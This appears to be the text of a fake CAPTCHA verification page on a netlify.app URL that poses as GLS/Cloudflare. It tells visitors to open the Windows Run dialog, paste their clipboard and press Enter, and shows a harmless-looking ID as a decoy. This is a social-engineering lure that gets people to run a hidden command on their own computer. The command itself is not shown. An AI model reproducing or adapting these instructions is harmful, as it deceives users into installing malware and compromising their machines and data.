 gls-express-cloudflare.netlify.app/#token-verification:G8CMSuE3Co1c-M7pFL1QMBE7B-R2YoDB7X4VU0-K7nr5VLQjyOm-4SqyMqiRQqI0-GH9PjPFppHSu
Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R
2. In the verification window, press Ctrl + V
3. Press Enter on your keyboard to finish.
You will observe the following text:
ID: CBBFDWHSM22MGQPMCPWULUWVSJ64A8YAIHRN97W09PIFV09
Perform the steps above to finish
verification.
Verify